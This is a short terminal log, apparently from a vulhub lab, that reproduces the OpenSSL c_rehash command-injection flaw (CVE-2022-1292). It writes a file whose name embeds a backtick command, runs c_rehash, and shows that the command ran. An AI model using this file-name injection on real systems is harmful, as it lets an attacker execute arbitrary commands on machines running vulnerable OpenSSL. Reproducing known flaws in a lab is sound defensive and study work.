 dvk ~/vulhub/openssl/CVE-2022-1292 CVE-2022-1219 ±✚ docker-compose exec ssl bash
root@3dc86d67834c:/# mkdir test && cd test
root@3dc86d67834c:/test# echo "-----BEGIN CERTIFICATE-----" > "1.crt\`touch crack\`"
root@3dc86d67834c:/test# ls
'1.crt`touch crack`'
root@3dc86d67834c:/test# c_rehash .
Doing .
Can't open 1.crt for reading, No such file or directory
274909695744:error:02001002:system library:fopen:No such file or directory:crypto/bio/bss_file.c:69:fopen('1.crt','r')
274909695744:error:2006D080:BIO routines:BIO_new_file:no such file:crypto/bio/bss_file.c:76:
unable to load certificate
root@3dc86d67834c:/test# ls
'1.crt`touch crack`'   crack
root@3dc86d67834c:/test#